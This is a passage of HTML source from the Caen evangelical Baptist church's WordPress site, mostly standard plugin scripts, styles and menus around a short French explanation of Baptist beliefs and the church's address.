jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"Y-m-d","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https:\/\/eglise-baptiste-caen.org\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.3.1","qs":"qs\/qs.js?v=7.2.3.1"}}},"cached":"","bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Soumettre une r\u00e9servation","free":"Soumettre une r\u00e9servation","payment":"Soumettre une r\u00e9servation - %s","processing":"En cours de traitement\u2026"}},"update_listener":""},"bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours\u2026","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours\u2026","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours\u2026","txt_loading":"Chargement en cours\u2026","event_detach_warning":"Confirmez-vous vouloir d\u00e9tacher cet \u00e9v\u00e8nement\u00a0? Cet \u00e9v\u00e8nement sera alors ind\u00e9pendant de la s\u00e9rie p\u00e9riodique d\u2019\u00e9v\u00e8nements.","delete_recurrence_warning":"Confirmez-vous vouloir effacer toutes les occurrences de cet \u00e9v\u00e8nement\u00a0? Tous les \u00e9v\u00e8nements seront d\u00e9plac\u00e9s vers la poubelle.","disable_bookings_warning":"Confirmez-vous vouloir d\u00e9sactiver les r\u00e9servations\u00a0? Dans l\u2019affirmative, toutes les r\u00e9servations d\u00e9j\u00e0 effectu\u00e9es seront effac\u00e9es. Si vous souhaitez emp\u00eacher toute nouvelle r\u00e9servation, r\u00e9duisez plut\u00f4t le nombre de places disponibles au nombre de r\u00e9servations d\u00e9j\u00e0 effectu\u00e9es.","booking_warning_cancel":"Confirmez-vous vouloir annuler votre r\u00e9servation\u00a0?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.js?ver=7.2.3.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/plugins/fullcalendar/lib/moment.min.js?ver=2.9.7" id="imic_calender_updated-js"></script>
<script type="text/javascript" id="imic_event_scripts-js-extra">
/* <![CDATA[ */
var events = {"ajaxurl":"https:\/\/eglise-baptiste-caen.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/event_script.js?ver=6.4.7" id="imic_event_scripts-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/helper-plugins.js?ver=2.9.7" id="imic_jquery_helper_plugins-js"></script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/bootstrap.js?ver=2.9.7" id="imic_jquery_bootstrap-js"></script>
<script type="text/javascript" id="imic_jquery_init-js-extra">
/* <![CDATA[ */
var initval = {"tmp":"https:\/\/eglise-baptiste-caen.org\/wp-content\/themes\/NativeChurch-Muti-Purpose-Wordpress-Theme\/NativeChurch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eglise-baptiste-caen.org/wp-content/themes/NativeChurch-Muti-Purpose-Wordpress-Theme/NativeChurch/js/init.js?ver=2.9.7" id="imic_jquery_init-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f1586ab40ee2d001a3227f9" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.4.7" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://eglise-baptiste-caen.org/wp-json/" /><link rel="alternate" type="application/json" href="https://eglise-baptiste-caen.org/wp-json/wp/v2/pages/3171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eglise-baptiste-caen.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://eglise-baptiste-caen.org/?p=3171' />
<link rel="alternate" type="application/json+oembed" href="https://eglise-baptiste-caen.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feglise-baptiste-caen.org%2Fune-eglise-evangelique-baptiste%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eglise-baptiste-caen.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feglise-baptiste-caen.org%2Fune-eglise-evangelique-baptiste%2F&#038;format=xml" />

            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 12px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 12px;
                }
            </style>

            		<meta name="abstract" content="une église qui rayonne dans la ville.">
		<meta name="author" content="Jamel Attar ">
		<meta name="classification" content="église évangélique baptiste">
		<meta name="copyright" content="Copyright EEB - Tous droits réservés.">
		<meta name="designer" content="imithemes et graphitus.com">
		<meta name="distribution" content="Global">
		<meta name="language" content="fr-FR">
		<meta name="publisher" content="GRAPHITUS">
		<meta name="rating" content="General">
		<meta name="resource-type" content="Document">
		<meta name="revisit-after" content="3">
		<meta name="subject" content="Eglise, Bible, Dieu, Jésus">
		<meta name="template" content="Native Church et graphitus.com">
		<meta name="robots" content="index,follow">
		<title>Eglise Evangélique Baptiste de Caen | Une église qui rayonne dans la ville </title>
<meta name="google-site-verification" content="ru97osVtYMrGXlRYmsZ6X3Jqv8PMvVWNy0fmw9aPAnM" />

<link rel="apple-touch-icon" href="/apple-touch-icon-120x120-precomposed.png" /> <link rel="apple-touch-icon" href="/apple-touch-icon-152x152-precomposed.png" />

<meta name="description" content="Eglise Evangélique Baptiste de Caen, une église qui rayonne dans la ville">

<meta name="keywords" content="église, évangélique, baptiste, Bible, Jésus, Dieu, chrétien,chrétiens, étude biblique, baptême, Saint-Esprit, foi, Caen">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<meta property="og:title" content="Eglise Evangélique Baptiste" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://eglise-baptiste-caen.org/" />
<meta property="og:description" content="Une église qui rayonne dans la ville" />
<meta property="og:site_name" content="Eglise Evangélique Baptiste" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-135621142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135621142-1');
</script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://eglise-baptiste-caen.org"><link rel="alternate" href="https://eglise-baptiste-caen.org/wp-json/tribe/events/v1/" /><link rel="apple-touch-icon" sizes="180x180" href="/WPress/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/WPress/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/WPress/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/WPress/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/WPress/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/WPress/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/WPress/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">
@media (min-width:1200px){.container{width:1170px;} .navigation{width:1140px}}
		body.boxed .body{max-width:1210px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{width:1210px;}}.recurring-info-icon{display:none;}@media only screen and (max-width: 767px) {.home .hero-slider, .home .slider-revolution-new{top:0!important; margin-bottom:0!important;}}.event-detail h4 a[href^="https://www.google"]:before, .events-grid .grid-content h3 a[href^="https://www.google"]:before, h3.timeline-title a[href^="https://www.google"]:before{display:none;}
			.content{min-height:400px;}.site-header .topbar{height:90px;}.site-header h1.logo{height:75px;}.home .hero-slider{top:-91px;margin-bottom:-91px;}.home .slider-revolution-new{top:-91px;margin-bottom:-91px;}.header-style4 .top-navigation > li ul{top:90px;}.header-style4 .top-navigation > li > a{line-height:90px;}@media only screen and (max-width: 992px) {.main-menu-wrapper{top:90px;}}@media only screen and (max-width: 992px) {.header-style3 .main-menu-wrapper{top:129px;}.header-style4 #top-nav-clone{top:90px;}}@media only screen and (max-width: 767px) {.header-style3 .main-menu-wrapper{top:169px;}}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}</style>
<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 3171 */ #pgc-3171-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-3171 .so-panel { margin-bottom:30px } #pl-3171 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-3171-0.panel-no-style, #pg-3171-0.panel-has-style > .panel-row-style, #pg-3171-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3171-0 > .panel-grid-cell , #pg-3171-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-3171 .panel-grid-cell { padding:0 } #pl-3171 .panel-grid .panel-grid-cell-empty { display:none } #pl-3171 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><meta name="generator" content="Powered by Buttons X - Powerful Button Builder for WordPress."/>
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">.content{padding-top:20px;padding-bottom:50px;}.content{background-color:#ffffff;}.site-header .topbar{background-color:rgba(255,255,255,0.4);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(169,9,9,0.8);}.navigation, .header-style2 .main-menu-wrapper{background-color:rgba(0,0,0,0.83);}.navigation > ul > li > a{color:#ffe052;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#dd3333;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-header .menu-toggle{color:#5e5e5e;font-size:18px;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#303030;}.site-footer{padding-top:30px;padding-bottom:30px;}.site-footer, .site-footer p{font-family:Arial, Helvetica, sans-serif;line-height:14px;font-weight:normal;font-style:normal;color:#ffffff;font-size:14px;}.site-footer .widgettitle{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:normal;font-style:normal;color:#d1d1d1;font-size:18px;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px none #ECEAE4;}.site-footer-bottom{background-color:#0a0a0a;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Arial, Helvetica, sans-serif;word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:"Roboto Condensed";word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;word-spacing:0px;letter-spacing:0px;}.page-content h1{text-transform:uppercase;font-weight:700;font-style:normal;color:#ffe052;}.page-content h2{line-height:24px;font-weight:700;font-style:normal;font-size:24px;}.page-content h4{font-family:Arial, Helvetica, sans-serif;text-transform:none;line-height:20px;font-weight:normal;font-style:normal;color:#7c7c7c;font-size:20px;}.page-content h5{line-height:18px;font-weight:400;font-style:normal;color:#7c7c7c;font-size:18px;}.page-content h6{font-family:Abel;line-height:21px;font-weight:400;font-style:normal;color:#606060;font-size:21px;}</style></head>
<!--// CLOSE HEAD //-->
<body data-rsssl=1 class="page-template page-template-template-home-pb page-template-template-home-pb-php page page-id-3171 siteorigin-panels siteorigin-panels-before-js tribe-no-js">
	<div class="body header-style1">
		     	<!-- Start Site Header -->
       	<header class="site-header">
      		<div class="topbar">
            	<div class="container hs4-cont">
                  	<div class="row">
               			<div id="top-nav-clone"></div>
                  			<div class="col-md-4 col-sm-6 col-xs-8">
                           		<h1 class="logo">
                              		                                     
                                                                           <a href="https://eglise-baptiste-caen.org" class="default-logo" title="Église Évangélique Baptiste de Caen"><img src="https://eglise-baptiste-caen.org/wp-content/uploads/2019/02/Logo-best_Plan-de-travail-1.png" alt="Église Évangélique Baptiste de Caen"></a>
                                                                                                                <a href="https://eglise-baptiste-caen.org" title="Église Évangélique Baptiste de Caen" class="retina-logo"><img src="https://eglise-baptiste-caen.org/wp-content/uploads/2019/02/Logo-best_Plan-de-travail-1.png" alt="Église Évangélique Baptiste de Caen"></a>
                                                                   </h1>
                            </div>
                            <div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="enabled-top-mobile"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div></div>                        </div>
                    </div>
                </div>
				                                            <div class="main-menu-wrapper">
                            <div class="container">
                                <div class="row">
                                    <div class="col-md-12">
                                        <nav class="navigation">
                  <ul id="menu-header-menu" class="sf-menu"><li  class="menu-item-1240 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://eglise-baptiste-caen.org/">Accueil<span class="nav-line"></span></a><li  class="menu-item-1423 menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children "><a href="#">Qui sommes nous?<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2028 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/a-propos-de-nous/">A propos de nous</a>	<li  class="menu-item-2027 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/confession-de-foi/">Confession de foi</a>	<li  class="menu-item-3185 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3171 current_page_item "><a href="https://eglise-baptiste-caen.org/une-eglise-evangelique-baptiste/">Une Eglise Evangélique Baptiste</a>	<li  class="menu-item-3186 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/histoire-des-eglises-baptistes/">Histoire des Eglises Baptistes</a>	<li  class="menu-item-2055 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/identite/">Déclaration d&#8217;identité</a>	<li  class="menu-item-2054 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/notre-staff/">Nos pasteurs</a></ul>
<li  class="menu-item-1422 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Les activités<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2133 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/les-activites-rencontres-regulieres/">Les activités : rencontres régulières</a>	<li  class="menu-item-2571 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/evenements/">Évènements</a>	<li  class="menu-item-2570 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/services-pour-les-enfants/">Services pour les enfants</a>	<li  class="menu-item-2134 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/agenda/">Agenda</a></ul>
<li  class="menu-item-2440 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/connaitre-dieu/">Connaître Dieu<span class="nav-line"></span></a><li  class="menu-item-1384 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Ressources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1491 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/predications/">Prédications</a>	<li  class="menu-item-2246 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/serie-predications/">Série prédications</a>	<li  class="menu-item-2457 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/etudes-bibliques/">Etudes Bibliques</a>	<li  class="menu-item-2550 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/meditations/">Méditations</a></ul>
<li  class="menu-item-2259 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://eglise-baptiste-caen.org/contact/">Contact<span class="nav-line"></span></a></ul>                                        </nav>
                                    </div>
                                </div>
                            </div>
                                                </header>
            <!-- End Site Header -->
                            <!-- Start Nav Backed Header -->
                                        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
                <div class="nav-backed-header parallax" style="background-image:url();">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <ol class="breadcrumb">
                                                                    </ol>
                            </div>
                        </div>
                    </div>
                </div>
                                <!-- End Nav Backed Header --> 
                <!-- Start Page Header -->
                <div class="page-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12"><h1>Une Eglise Evangélique Baptiste</h1></div>                            </div>
                        </div>
                    </div>
                    <!-- End Page Header --> 
                    <div class="main" role="main">
                     <div id="content" class="content full"><!-- Start Notice Bar -->
<!-- End Notice Bar --> 
<!-- Start Content -->
<div class="main" role="main">
 <div id="content" class="content full">
    <div class="container">
       <div class="page-content"><div id="pl-3171"  class="panel-layout" ><div id="pg-3171-0"  class="panel-grid panel-no-style" ><div id="pgc-3171-0-0"  class="panel-grid-cell" ><div id="panel-3171-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-dbf295114b96-3171"
			
		>

<div class="sow-image-container">
		<img decoding="async" src="https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Eglise-évangélique-baptiste.jpg" width="1093" height="268" srcset="https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Eglise-évangélique-baptiste.jpg 1093w, https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Eglise-évangélique-baptiste-300x74.jpg 300w, https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Eglise-évangélique-baptiste-768x188.jpg 768w, https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Eglise-évangélique-baptiste-1024x251.jpg 1024w, https://eglise-baptiste-caen.org/wp-content/uploads/2019/03/Eglise-évangélique-baptiste-958x235.jpg 958w" sizes="(max-width: 1093px) 100vw, 1093px" title="Eglise évangélique baptiste" alt="" loading="lazy" 		class="so-widget-image"/>
	</div>

</div></div><div id="panel-3171-0-0-1" class="so-panel widget widget_black-studio-tinymce widget_black_studio_tinymce panel-last-child" data-index="1" ><div class="textwidget"><h4 style="text-align: justify;"><strong>C'est une église : </strong></h4>
<h4 style="text-align: justify;">Eglise, parce que c'est une rencontre des chrétiens et de toutes les personnes désireuses de connaître Dieu. Ils se retrouvent pour partager et vivre leur confiance en Jésus-Christ.</h4>
<hr />
<h4 style="text-align: justify;"><strong>C'est une église évangélique :</strong></h4>
<h4 style="text-align: justify;">Évangélique, parce qu'elle s'attache à l’Évangile, la Bonne Nouvelle de la Bible qui nous fait connaître la personne de Jésus-Christ. Historiquement, les Évangéliques se rattachent à la branche protestante du christianisme.</h4>
<hr />
<h4 style="text-align: justify;"><strong>C'est une église évangélique baptiste :</strong></h4>
<h4 style="text-align: justify;">Baptiste, parce que la Bible affirme qu'il faut d'abord croire en Jésus le Fils de Dieu avant d'être baptisé.</h4>
<hr />
<h4 style="text-align: justify;"><strong>L'Eglise Baptiste</strong> est une assemblée qui réunit des personnes de différents milieux culturels et sociaux. Elle enseigne l'autorité de la seule Ecriture, la Bible, le salut par la grâce seule, la justification par la foi en Jésus seul et non par les œuvres.</h4>
<hr />
<h4 style="text-align: justify;"><strong>L'autorité normative de la Bible</strong> : que ce soit en matière de doctrine ou en matière de comportement du croyant, c'est l'enseignement biblique, et lui seul, qui doit trancher.</h4>
<hr />
<h4 style="text-align: justify;"><strong>Le sacerdoce de tous les croyants</strong> : chaque croyant a un libre accès auprès de Dieu sans avoir besoin de clergé, ou même d'Eglise. Cela amène chaque croyant à se sentir responsable de sa vie spirituelle et de son témoignage.</h4>
<hr />
<h4 style="text-align: justify;"><strong>L'autonomie de l'Eglise locale</strong> : les Baptistes pensent que chaque Eglise locale doit être responsable elle-même de sa vie et de sa gestion.</h4>
<hr />
<h4 style="text-align: justify;"><strong>La conception symbolique des sacrements</strong> : la Bible montre que les deux ordonnances, le baptême et la Cène, sont des signes, des symboles. Le baptême par immersion n'est donné qu'aux personnes en âge de discerner, de choisir de devenir chrétien, comme l'exprimait Tertullien déjà au 2e siècle, "nul ne naît chrétien, mais il doit le devenir". La conversion personnelle à Jésus-Christ peut seule faire de quelqu'un un chrétien.</h4>
</div></div></div></div></div></div>          
            </div>
        </div>
    </div>
</div></div><!-- Start Footer -->
<footer class="site-footer">
    <div class="container">
        <div class="row">
        	<div class="col-md-12 col-sm-12 widget footer-widget widget_block">
<blockquote class="wp-block-quote">
<p>Eglise Evangélique Baptiste <br><br>42 Rue de Brocéliande<br><br>14000 Caen<br><br>Tél : 06 65 59 52 55</p>
</blockquote>
</div>        </div>
    </div>
</footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>& copy;2026 Eglise Evangélique Baptiste. 
Copyright : Eglise Evangélique Baptiste, Caen</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/EgliseEvangeliqueBaptisteDeCaen/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com/@EgliseBaptisteCAEN" target="_blank"><i class="fa fa-youtube"></i></a><a href="mailto:eeb.caen@gmail.com"><i class="fa fa-envelope"></i></a>                  </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
		<script>
			jQuery(document).ready(function() {
               jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
				  opacity: 0.5,
				  social_tools: "",
				  deeplinking: false,
				  allow_resize: 1,
				  show_title: true,
				  theme: 'pp_default',
				});
				/*jQuery('.sort-source a').click(function(){
					var sortval = jQuery(this).parent().attr('data-option-value');
